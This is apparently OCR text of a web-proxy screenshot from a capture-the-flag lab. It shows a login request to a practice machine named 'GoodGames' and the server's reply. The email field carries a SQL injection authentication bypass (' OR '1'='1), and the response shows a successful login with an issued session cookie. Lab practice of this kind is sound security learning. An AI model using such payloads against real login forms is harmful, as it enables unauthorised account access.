 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 email=test@test.com' OR '1'='1&password=a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 May 2025 16:26:42 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJlbWFpbCI6ImFAYS5jb20iLCJpZCI6MiwibG9nZ2VkaW4iOnRydWUsIn
VzZXJuYW1lIjoiYSJ9.aCi4wg.OaAa-5ZtCf_9HEyrSWOKTOnOBvU; HttpOnly; Path=/
7 Content-Length: 9281
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>
GoodGames | Login Success
</title>
20
21 <meta name="description" content="GoodGames - Bootstrap template for
communities and games store">
22 <meta name="keywords" content="game, gaming, template, HTML template,
responsive, Bootstrap, premium">